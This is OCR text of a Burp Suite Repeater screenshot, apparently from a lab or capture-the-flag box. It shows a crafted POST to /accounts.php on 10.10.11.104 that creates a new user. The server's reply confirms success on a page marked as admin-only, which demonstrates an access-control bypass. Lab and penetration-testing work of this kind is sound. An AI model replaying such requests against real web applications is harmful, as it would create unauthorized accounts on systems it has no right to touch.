 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection Target: http://10.10.11.104
Request
Pretty Raw \n Actions
1 POST /accounts.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=smfbje3c6def2bibt28bgbrecr
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 58
11 Content-Type: application/x-www-form-urlencoded
12
13 username=utkarsh&password=password&confirm=password&submit
14
Search... 0 matches
Response
Pretty Raw Render \n Actions
Create new user.
ONLY ADMINS SHOULD BE ABLE TO ACCESS THIS
PAGE!!
Usernames and passwords must be between 5 and 32
characters!
Success! User was added!
Username
Password
Confirm Password
CREATE USER
INSPECTOR
Done 4,412 bytes | 139 millis